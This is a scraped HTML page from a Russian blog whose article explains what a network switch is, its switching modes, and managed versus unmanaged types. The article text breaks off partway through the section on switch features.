

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iq-you.ru/blog/chto-takoe-svitch-dlya-interneta-ili-kak-pravilno-vybrat-kommutator/
body_size: 99378
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>clearfy-pro</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>cyr2lat</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wordpress-seo</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/var/www/iqyou/data/www/iq-you.ru/blog/wp-includes/functions.php</b> on line <b>6131</b><br />
        <!doctype html>
        <html lang="ru-RU">
        <head>
            <meta charset="UTF-8">
            <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta http-equiv="Cache-Control" content="max-age=3600, must-revalidate" />
            <meta http-equiv="Content-language" content ="ru" />
            <meta name="format-detection" content="telephone=no"/>
            <meta name="format-detection" content="address=no"/>
            <meta name="copyright" content="(c)">
            <meta name="referrer" content="no-referrer">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-title" content="iq-you.ru">
            <meta name="application-name" lang="ru" content="iq-you.ru">
            <meta name="twitter:card" content="summary"/>
            <meta name="twitter:site" content="iq-you.ru"/>
            <meta name="twitter:title" content="">
            <meta name="twitter:description" content=""/>
            <meta name="twitter:creator" content="iq-you.ru"/>
            <meta name="twitter:image:src" content="/favicon.png"/>
            <meta name="twitter:image" content="/favicon.png" />
            <meta name="twitter:domain" content="iq-you.ru"/>
            <meta property="og:image" content="/favicon.png">
			
            <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как выбрать сетевой коммутатор (свитч, свич, англ. switch) [АйТи бубен]</title>
	<meta name="description" content="Сетевой коммутатор: что это, как подключить и для чего нужен в квартире такой свитч - статьи из мира компьютерной техники на сайте" />
	<link rel="canonical" href="https://iq-you.ru/blog/chto-takoe-svitch-dlya-interneta-ili-kak-pravilno-vybrat-kommutator/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как выбрать сетевой коммутатор (свитч, свич, англ. switch) [АйТи бубен]" />
	<meta property="og:description" content="Сетевой коммутатор: что это, как подключить и для чего нужен в квартире такой свитч - статьи из мира компьютерной техники на сайте" />
	<meta property="og:url" content="https://iq-you.ru/blog/chto-takoe-svitch-dlya-interneta-ili-kak-pravilno-vybrat-kommutator/" />
	<meta property="og:site_name" content="Интеллект блог" />
	<meta property="article:published_time" content="2022-03-21T06:49:45+00:00" />
	<meta property="article:modified_time" content="2022-03-22T08:17:46+00:00" />
	<meta property="og:image" content="https://iq-you.ru/blog/wp-content/uploads/2022/03/sddefault.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="millionersidea" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='deep-light-style-css' href='https://iq-you.ru/blog/wp-content/themes/deep-light/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='deep-light-work-sans-font-css' href='https://iq-you.ru/blog/wp-content/themes/deep-light/css/work-sans-font.css?ver=1.0.0' media='all' />
<script src="https://iq-you.ru/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://iq-you.ru/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;}
.rp4wp-related-posts ul>li:nth-child(odd){
 background: #f8f8f8;
}
.rp4wp-related-posts ul>li{    display: flex;
    align-items: center;
    flex-wrap: wrap;
   
    padding-bottom: 0;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-posts h3 {
font-size: 20px;
fonxt-weight: bold;
}
.rp4wp-related-post-image{padding-right:25px;}
.rp4wp-related-post-image img{    margin-bottom: 0;
    width: 100px;}
.rp4wp-related-posts{margin-top:30px;}</style>
<link rel="icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iq-you.ru/blog/wp-content/uploads/2021/10/cropped-favicon-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://iq-you.ru/blog/rsslatest.xml" /><script>var ajaxUrlFlatPM = "https://iq-you.ru/blog/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>			<link rel='stylesheet'  href='/blog/wp-content/themes/main.css' type='text/css' media='all'/>
			<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
			
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>
	 
<script type="text/javascript" src="https://major.dvanadva.ru/?ma=he4wmm3emq5ha3ddf4ztenjy" async></script>
	 
        </head>
        <body class="wp-singular post-template-default single single-post postid-258858 single-format-standard wp-theme-deep-light">
               
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#primary">Перейти к содержанию</a>

            <header id="masthead" class="site-header">
                <div class="header-display">
                    <div class="header-left-col">
                        <div class="site-branding">
                                                            <div class="site-title"><a href="https://iq-you.ru/blog/" rel="home">Интеллект блог</a></div>
                                                        </div><!-- .site-branding -->
                    </div>

                    <div class="header-right-col">
                        <nav id="site-navigation" class="main-navigation">
                            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="15"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
                            <div class="menu-verhnee-container"><ul id="primary-menu" class="menu"><li id="menu-item-20711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20711"><a href="https://iq-you.ru">Пройти IQ тест</a></li>
<li id="menu-item-20712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20712"><a href="https://iq-you.ru/blog/">Блог</a></li>
</ul></div>                        </nav><!-- #site-navigation -->
                    </div>
                </div>
                               
            </header><!-- #masthead -->
         
                
            <main id="primary" class="site-main">
        
                <div class="deep-light-blog">
                    
<article id="post-258858" class="post-258858 post type-post status-publish format-standard has-post-thumbnail hentry category-category">
		
				

	
		<div class="post-thumbnail">
			<img width="640" height="480" src="https://iq-you.ru/blog/wp-content/uploads/2022/03/sddefault.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://iq-you.ru/blog/wp-content/uploads/2022/03/sddefault.jpg 640w, https://iq-you.ru/blog/wp-content/uploads/2022/03/sddefault-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</div><!-- .post-thumbnail -->

		
	<div class="entry-header">
		<h1 class="entry-title">Что такое «свитч для интернета» или как правильно выбрать коммутатор</h1>
		
	</div><!-- .entry-header -->	
<!-- Yandex.RTB R-A-2415508-1 -->
<div id="yandex_rtb_R-A-2415508-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-1',
    blockId: 'R-A-2415508-1'
  })
})</script>

     
	<div class="entry-content">
		
		<div class="flat_pm_start"></div>
<div class="soderzhanie"><div class="tit_swapper"><p>Содержание материала</p></div><div class="block_wrappeer"><ol><li class="h2"><a href="#level_0">Что такое свитч простыми словами</a></li><li class="h2"><a href="#video_in_block">Видео</a></li><li class="h2"><a href="#level_16">Режимы коммутации</a></li><li class="h2"><a href="#level_24">Разновидности</a></li><li class="h2"><a href="#level_44">Возможности и функции</a></li><li class="h2"><a href="#level_92">Что применяют провайдеры?</a></li><li class="h2"><a href="#level_113">В чем отличие Коммутатора (Switch) от Концентратора (Hub)</a></li><li class="h3"><a href="#level_214">Различия в производительности концентраторов и коммутаторов</a></li><li class="h2"><a href="#level_226">Отличие от концентратора</a></li><li class="h2"><a href="#level_234">Как подключать свитч?</a></li></ol></div></div><h2 id="level_0">Что такое свитч простыми словами</h2><p>   <img decoding="async" src="/files/a45c17e9c207e692f75dd912b1befb1c/e1df6c1412f8b1620855a35e507ff87e.jpg" alt="  	

  		 на предприятии или в офисе, в котором ус"/>  </p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258494">Читайте также: <span>Что значит флудить, что такое флуд и кто такой флудер</span></a></div><ul>  	<li>  	<p>  		 на предприятии или в офисе, в котором установлено большое количество компьютеров, сетевых принтеров и другой цифровой техники;  	</p>

<!-- Yandex.RTB R-A-2415508-2 -->
<div id="yandex_rtb_R-A-2415508-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-2',
    blockId: 'R-A-2415508-2'
  })
})</script>

   </li>  	<li>  	<p>  		 в небольшой домашней локальной сети — к примеру, состоящей из нескольких компьютеров, ноутбука и современного телевизора;  	</p>   </li>  	<li>  	<p>  		 в составе масштабной системы видеонаблюдения с большим количеством камер;  	</p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258088">Читайте также: <span>Что такое меланхолия? Симптомы, виды, лечение</span></a></div>   </li>  	<li>  	<p>  		 в промышленной сети с многочисленными датчиками, контролирующими техпроцессы и передающими данные на диспетчерский пункт;  	</p>   </li>  	<li>  	<p>  		 вомногих других случаях.  	</p>   </li>  </ul><h2 id="level_16">Режимы коммутации</h2><p>  	 Есть три режима, в которых свитч передаёт данные узлам-адресатам. Ключевые особенности каждого режима — степень надёжности передачи и связанное с ней время ожидания.  </p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/zadaniya-i-voprosy-dlya-igry-pravda-ili-dejstvie/">Читайте также: <span>Задания и вопросы для игры &#8220;Правда или Действие&#8221;</span></a></div><p>  	 Первый режим называется Cut-Through — сквозной. Свитч принимает данные, считывает из них только адрес узла-получателя и без каких-либо дополнительных проверок отправляет их по назначению. Время ожидания в этом случае минимально, но возникает вероятность передачи данных с ошибками.  </p><p>  	 Второй режим называется Store and Forward — с промежуточным хранением. Коммутатор не только считывает адрес получателя, но и анализирует всю поступившую информацию с целью поиска ошибок. Лишь после этого данные передаются по назначению. Время ожидания в сравнении с предыдущим режимом увеличивается — оно необходимо свитчу для проверки.  </p><p>  	 Третий режим называется Fragment-Free — бесфрагментный, или гибридный. Он представляет собой сочетание двух описанных выше режимов. Коммутатор принимает кадр данных, считывает адрес получателя, а затем проверяет информацию на предмет ошибок, но не всю, а лишь первые 64 байта. После проверки свитч отправляет данные получателю.  </p><p>  	 Условия передачи данных непостоянны — они меняются со временем. Полезно иметь коммутатор, в котором реализована адаптивная подстройка под эти условия. В начале работы такое устройство включает сквозной режим коммутации для всех портов. Затем те порты, на которых появляется слишком много ошибок, автоматически переводятся в гибридный (бесфрагментный) режим. Наконец, если и после этого ошибок остаётся слишком много, порты переводятся в режим с промежуточным хранением данных.  </p><h2 class="video_in_block">Видео</h2><div id="video_in_block"><iframe type="text/html" src="https://www.youtube.com/embed/ZV_vVf1H8VA?wmode=opaque" frameborder="0" width="100%" height="400"></iframe></div><h2 id="level_24">Разновидности</h2><p>Коммутаторы бывают нескольких видов:</p><ul><li><strong>Управляемые или программируемые</strong> &#8211; у таких устройств внутри также заложена система настроек портов. В такой системе системный администратор или инженер может назначить гибкую работу сети. Например, с помощью коммутатора можно разделить все подключённые устройства на разные подсети, чтобы пакеты информации были только в одной подсети и не выходили за её пределы. Например, в организации есть обычные менеджеры и бухгалтерия – и с помощью коммутатора их можно разделить. Чтобы доступ к документам имел только свой отдел.</li><li><strong>Неуправляемые </strong>– это обычные аппараты, работающие по простому принципу, который я описал выше. Проблема таких устройств в том, что они не имеют четкого ограничения и при желании все устройства имеют доступ к друг-другу. Подобные свичи можно использовать внутри определенной подсети или в маленьких офисах. Часто используют дома, так как сегментов не так много.</li></ul><p>Ещё коммутаторы могут различаться по уровню, на котором они работают по <a href="">модели OSI</a>. Данную модель должен знать каждый уважающий себя IT инженер или системный администратор. Но на всякий случай приведу удобную табличку.</p><p><span><img decoding="async" src="/files/a45c17e9c207e692f75dd912b1befb1c/c664d3d3b097c951b40c180e33f3cbad.jpg" alt="" /></span></p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=258186">Читайте также: <span>Перфоманс</span></a></div><p><strong>2 уровня</strong> – работает с получением кадров и MAC-адресами. Не работают с IP адресами и понимают информацию вида: MAC-адрес и приоритетный тег (IEEE 802.1p).</p><p><strong>3 уровня</strong> – работает со всеми видами IP (IPv4, IPv6, IPX, IPSec), также может работать с защитой трафика на подобном уровне. Можно также называть и маршрутизатором, так как данный аппарат может работать с протоколами: PPPTP, PPPoE, VPN и т.д.</p><p><strong>4 уровень</strong> – более высокий уровень адресации, который можно настроить не только между устройствами, но и при использовании определенных приложений. Работает также со всеми другими уровнями: 2 и 3.</p><h2 id="level_44">Возможности и функции</h2><p>Если вам нужен сетевой коммутатор, то я вам советую посмотреть важные функции, которые должен 